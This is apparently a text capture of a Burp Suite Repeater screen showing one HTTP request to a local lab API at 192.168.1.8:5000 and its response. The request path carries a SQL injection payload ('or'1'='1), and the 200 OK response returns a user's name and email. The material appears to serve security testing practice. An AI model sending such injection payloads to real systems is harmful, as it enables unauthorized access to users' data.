 Burp Project Intruder Repeater Window Help Burp Suite Community Edition v2021.8.2 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 5 × ...
Send Cancel < > Target: http://192.168.1.8:5000 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /users/v1/name1'or'1'='1 HTTP/1.1
2 User-Agent: PostmanRuntime/7.28.4
3 Accept: */*
4 Postman-Token: 9af176ad-6f4a-4d91-84a2-25b281d51d4a
5 Host: 192.168.1.8:5000
6 Accept-Encoding: gzip, deflate
7 Connection: close
8
9
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.0 200 OK
2 Content-Type: application/json
3 Content-Length: 48
4 Server: Werkzeug/1.0.1 Python/3.9.2
5 Date: Sat, 11 Sep 2021 19:46:49 GMT
6
7 {
"username":"name1",
"email":"mail1@mail.com"
}
Search...
INSPECTOR
Done